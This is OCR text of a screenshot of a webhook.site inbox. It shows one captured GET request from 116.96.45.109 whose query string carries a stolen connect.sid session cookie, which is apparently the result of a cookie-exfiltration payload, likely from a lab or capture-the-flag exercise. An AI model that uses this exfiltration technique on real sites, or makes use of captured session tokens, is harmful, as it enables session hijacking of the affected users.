 INBOX (1/100) Newest First
Search Query ?
GET #04535 116.96.45.109
05/08/2025 23:27:11
Request Details & Headers
GET https://webhook.site/15665075-b653-4dc7-bdc2-10b1ace815cf?cookie=conne...
Host 116.96.45.109 Whois Shodan Netify Censys VirusTotal
Date 05/08/2025 23:27:11 (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 045359da-555a-4799-95c6-70c257ee9cb4
Note Add Note
Query strings
cookie connect.sid=s:iukMgc4aoiYaw_W2t0NRZKDEwFj9P04w.XVpRpfbokw...